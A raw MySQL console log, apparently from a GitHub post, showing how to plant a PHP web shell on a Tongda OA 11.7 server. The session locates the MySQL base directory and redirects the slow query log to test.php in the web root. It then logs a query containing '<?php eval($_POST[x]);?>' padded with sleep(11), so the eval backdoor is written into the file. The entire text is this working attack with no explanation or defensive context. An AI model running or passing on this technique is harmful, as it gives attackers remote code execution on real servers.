 mysql>
mysql>
mysql>
mysql> select @@basedir;
+-----------------------+
| @@basedir             |
+-----------------------+
| C:\tongda11.7\mysql5\ |
+-----------------------+
1 row in set
mysql> set global slow_query_log=on;
Query OK, 0 rows affected
mysql> set global slow_query_log_file='C:/tongda11.7/webroot/test.php';
Query OK, 0 rows affected
mysql> select '<?php eval($_POST[x]);?>' or sleep(11);
+-----------------------------------------+
| '<?php eval($_POST[x]);?>' or sleep(11) |
+-----------------------------------------+
|                                       0 |
+-----------------------------------------+
1 row in set
mysql>